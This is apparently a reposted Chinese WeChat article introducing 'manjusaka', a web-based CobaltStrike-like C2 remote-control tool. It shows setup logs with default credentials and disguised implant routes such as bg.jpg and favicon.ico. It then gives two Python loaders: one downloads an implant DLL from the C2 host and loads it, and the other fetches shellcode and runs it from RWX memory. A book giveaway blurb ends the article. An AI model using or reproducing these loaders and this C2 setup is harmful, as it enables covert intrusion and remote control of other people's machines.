===================================

0x01 工具介绍

一款基于WEB界面的仿CobaltStrike C2远控。

0x02 安装与使用

1、配置conf.toml 运行主文件

[[email protected] nps]# ./manjusaka[NPS] 2022/09/14 15:57:21 初始用户: manjusaka 密码: ZbFCa2L2LRd5[NPS] 2022/09/14 15:57:21 创建项目: 公共项目 没有归属的npc放在这个项目里面[NPS] 2022/09/14 15:57:21 监听项目路由: VHOS5vqN[NPS] 2022/09/14 15:57:21 NPS监听地址 :3200[NPS] 2022/09/14 15:57:21 NPU后台地址 : manjusaka[NPS] 2022/09/14 15:57:21 NPC监听地址 :801[NPS] 2022/09/14 15:57:21 NPC交互路由 : /:target/favicon.ico[NPS] 2022/09/14 15:57:21 NPC下载路由 : /:target/assert/:sys/bg.jpg[NPS] 2022/09/14 15:57:21 NPC文件路由 : /images/:fid/logo.png

2、访问地址为



http://192.168.93.217:3200/manjusaka3、根据项目 生成npc 可以直接使用exe或elf格式的npc。也可以使用其它语言加载npc母体 比如使用python加载npc母体dll,或者使用shellcode内存加载的形式

import requestsfrom ctypes import cdllres = requests.get("http://192.168.93.217:801/bq1iFEP2/assert/dll/x64/bg.jpg")with open("a.dll","wb") as f:f.write(res.content)cdll.LoadLibrary("a.dll").main()

import requestsimport ctypesshellcode = requests.get("http://192.168.93.217:801/bq1iFEP2/assert/bin/x64/bg.jpg").contentrwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)ctypes.windll.kernel32.RtlMoveMemory(rwxpage, shellcode, len(shellcode))handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)ctypes.windll.kernel32.WaitForSingleObject(handle, -1)

0x03 项目链接下载

· 今 日 送 书 ·

本书结合大量实例详细介绍了C++语言的编程思想和核心技术,培养读者由C程序员成长为C++程序员。本书结合C++实际项目开发,详解C++语言的编程思想和核心技术,培养读者由C程序员成长为C++程序员。

文章来源: http://mp.weixin.qq.com/s?__biz=MzI4MDQ5MjY1Mg==&mid=2247507918&idx=1&sn=a3aefda1b7e541a685ac7f5a51355145&chksm=ebb530cddcc2b9db461fea0104354b6814423689968073808c081a576db637df7f9e3f25247e#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh